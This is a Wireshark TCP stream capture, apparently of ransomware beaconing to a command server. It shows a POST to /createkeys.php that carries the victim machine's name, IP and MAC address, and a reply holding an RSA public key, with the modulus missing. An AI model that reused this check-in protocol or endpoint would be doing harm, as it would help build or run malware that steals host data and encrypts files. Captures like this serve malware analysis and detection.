 Wireshark · Follow TCP Stream (tcp.stream eq 18) · wireshark_pcapng_DA38C2CA-89E6-4157-949B-9E085E77EEEE_20160516184737_a03260
POST /createkeys.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: saad.eu5.org
Content-Length: 145
Expect: 100-continue
Connection: Keep-Alive
HTTP/1.1 100 Continue
username=pc&pcname=WIN-2BLJ62C0PRF-18137289097582446071218803679&ipaddress=190.25.66.167&macaddress=000C293E83AD&date=16%2f05
%2f2016+18%3a48%3a54HTTP/1.1 200 OK
Date: Mon, 16 May 2016 22:48:55 GMT
Server: Apache
X-Powered-By: PHP/5.4.17
Content-Length: 426
Keep-Alive: timeout=1, max=10000
Connection: Keep-Alive
Content-Type: text/html
<RSAKeyValue>
Modulus>
<Exponent>AQAB</Exponent>
</RSAKeyValue>
2 client pkt(s), 2 server pkt(s), 3 turn(s).
Entire conversation (967 bytes) Show data as ASCII Stream 18
Find: Find Next
Hide this stream Print Save as... Close Help